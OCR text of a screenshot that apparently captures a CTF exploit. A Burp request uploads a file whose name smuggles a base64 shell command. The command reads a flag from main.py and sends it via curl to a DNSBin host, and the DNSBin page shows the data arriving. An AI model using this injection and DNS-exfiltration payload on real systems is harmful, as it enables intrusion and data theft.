 DNSBin - The request.bin of D
不安全 | dnsbin.zhack.ca/#master=26f78ae30ad3122c6bbb
应用 qazbnm456/awes... learn_there 博客 ctf平台 ctf资料 翻一下 学
DNSBin
Subdomain to use : *.970786bab153cc7ab999.d.zhack.ca
Example :
mydatahere.970786bab153cc7ab999.d.zhack.ca
Received data
y3licmljc3sqkioqkioqkioqkioqkioqkioqkioqkioqkioqkn0icg
y3licmljc3sqkioqkioqkioqkioqkioqkioqkioqkioqkioqkn0icg
y3licmljc3sqkioqkioqkioqkioqkioqkioqkioqkioqkioqkn0icg
y3licmljc3tpbwfnzxnhcmvzb2nvb2xpy2fuzhjhd29udghlbx0icg
y3licmljc3tpbwfnzxnhcmvzb2nvb2xpy2fuzhjhd29udghlbx0icg
Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 64 位
burp-StartBurp Wed 17:32
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Go Cancel < > Follow redirection Target: http:/
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.10.128:5000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------309062168828673749931998186779
Content-Length: 75791
Origin: http://192.168.10.128:5000
Connection: close
Referer: http://192.168.10.128:5000/
Upgrade-Insecure-Requests: 1
-----------------------------309062168828673749931998186779
Content-Disposition: form-data; name="file"; filename="test'||echo
ZmxhZz0kKGNhdCBtYWluLnB5fGdyZXAgLXdvIGN5YnJpY3N7Lip8YmFzZTY0fHRyIC1kICc9Jy
k7Y3VybCAkZmxhZy45NzA3ODZiYWIxNTNjYzdhYjk5OS5kLnpoYWNrLmNh|base64
-d|sh||'.gif"
Content-Type: image/gif
GIF89a
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 297
Location:
http://192.168.10.128:5000/result/b56b6c40-db67-4f
Vary: Cookie
Set-Cookie:
session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIl
JdfV19.Xyp5hg.FQLuUEpOuDrkxgsPmSrsAk_Dz_w; HttpOnl
Server: Werkzeug/1.0.1 Python/3.6.9
Date: Wed, 05 Aug 2020 09:19:02 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final/
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to targe
href="/result/b56b6c40-db67-4f71-ae79-d58171623384
7-4f71-ae79-d58171623384/</a>. If not click the l